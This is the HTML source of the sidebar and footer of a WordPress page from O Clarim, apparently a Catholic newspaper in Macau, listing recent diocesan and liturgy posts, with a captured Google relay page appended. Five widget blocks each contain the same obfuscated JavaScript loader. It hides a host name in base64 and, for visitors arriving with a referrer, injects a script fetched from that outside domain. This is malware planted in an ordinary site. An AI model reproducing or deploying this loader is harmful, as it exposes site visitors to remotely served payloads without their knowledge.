										<img width="64" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Recital-scaled-e1769601383928.jpg" class="alignleft wp-post-image" alt="Jubileu Diocesano comemorado com Música Sacra" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/concerto-traz-a-macau-coros-de-hong-kong-e-cantao/">CONCERTO TRAZ A MACAU COROS DE HONG KONG E CANTÃO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 31, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/4o-domingo-comum-ano-a-1-de-fevereiro/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Screenshot-2026-01-28-at-7.40.46-PM-e1769600521975.png" class="alignleft wp-post-image" alt="O abalo abençoado: uma reflexão sobre as Bem-aventuranças" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/4o-domingo-comum-ano-a-1-de-fevereiro/">4º DOMINGO COMUM – Ano A – 1 de Fevereiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 31, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">
										<img width="64" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Testemunhos-scaled-e1769603128975.jpg" class="alignleft wp-post-image" alt="DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg" class="alignleft wp-post-image" alt="Igreja em Macau: 450 anos de Comunhão" loading="lazy" style="max-width:90px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-1536x1025.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2026/01/Missa-450-400x267.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/lux-vera-passagem-da-verdadeira-luz/">“LUX VERA – PASSAGEM DA VERDADEIRA LUZ”</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,058)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,615)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (286)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (324)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,140)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,529)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/concerto-traz-a-macau-coros-de-hong-kong-e-cantao/">
										<img width="64" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Recital-scaled-e1769601383928.jpg" class="alignleft wp-post-image" alt="Jubileu Diocesano comemorado com Música Sacra" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/concerto-traz-a-macau-coros-de-hong-kong-e-cantao/">CONCERTO TRAZ A MACAU COROS DE HONG KONG E CANTÃO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 31, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/4o-domingo-comum-ano-a-1-de-fevereiro/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Screenshot-2026-01-28-at-7.40.46-PM-e1769600521975.png" class="alignleft wp-post-image" alt="O abalo abençoado: uma reflexão sobre as Bem-aventuranças" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/4o-domingo-comum-ano-a-1-de-fevereiro/">4º DOMINGO COMUM – Ano A – 1 de Fevereiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 31, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">
										<img width="64" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Testemunhos-scaled-e1769603128975.jpg" class="alignleft wp-post-image" alt="DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/concerto-traz-a-macau-coros-de-hong-kong-e-cantao/">
										<img width="64" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Recital-scaled-e1769601383928.jpg" class="alignleft wp-post-image" alt="Jubileu Diocesano comemorado com Música Sacra" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/concerto-traz-a-macau-coros-de-hong-kong-e-cantao/">CONCERTO TRAZ A MACAU COROS DE HONG KONG E CANTÃO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 31, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/4o-domingo-comum-ano-a-1-de-fevereiro/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Screenshot-2026-01-28-at-7.40.46-PM-e1769600521975.png" class="alignleft wp-post-image" alt="O abalo abençoado: uma reflexão sobre as Bem-aventuranças" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/4o-domingo-comum-ano-a-1-de-fevereiro/">4º DOMINGO COMUM – Ano A – 1 de Fevereiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 31, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">
										<img width="64" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Testemunhos-scaled-e1769603128975.jpg" class="alignleft wp-post-image" alt="DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 30, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/local/concerto-traz-a-macau-coros-de-hong-kong-e-cantao/">CONCERTO TRAZ A MACAU COROS DE HONG KONG E CANTÃO</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/4o-domingo-comum-ano-a-1-de-fevereiro/">4º DOMINGO COMUM – Ano A – 1 de Fevereiro</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/local/diocese-de-macau-continua-a-cultivar-o-testemunho-de-cristo/">DIOCESE DE MACAU CONTINUA A CULTIVAR O TESTEMUNHO DE CRISTO</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Mz0HYhuZ-P8y_MVgD97Eqg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Mz0HYhuZ-P8y_MVgD97Eqg"></script></body></html>